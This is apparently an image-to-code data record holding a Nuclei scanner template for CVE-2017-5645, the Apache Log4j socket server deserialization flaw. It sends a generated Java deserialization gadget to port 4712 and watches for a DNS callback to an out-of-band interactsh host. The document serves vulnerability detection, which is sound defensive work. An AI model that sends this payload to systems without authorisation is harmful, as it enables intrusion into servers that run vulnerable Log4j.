<code> <loc_0><loc_0><loc_500><loc_500><_YAML_>id: CVE-2017-5645

info:
  name: Apache Log4j Server Deserialization Command Execution Vulnerability
  author: princechaddha
  severity: critical
  description: In Apache Log4j 2.x before 2.8.2, when using the TCP socket server or UDP socket server to receive serialized log events from another application, a specially crafted binary payload can be sent that, when deserialized, can execute arbitrary code.
  reference:
    - https://github.com/vulhub/vulhub/tree/master/log4j/CVE-2017-5645
    - https://nvd.nist.gov/vuln/detail/CVE-2017-5645
  tags: network,apache,log4j,rce,deserialization

network:
  - inputs:
      - data: '{{generate_java_gadget("dns", "http://{{interactsh-url}}", "hex")}}\r\n'

    host:
      - "{{Hostname}}"
      - "{{Host}}:4712"

    read-size: 100
    matchers:
      - type: word
        part: interactsh_protocol
        words:
          - dns
</code> 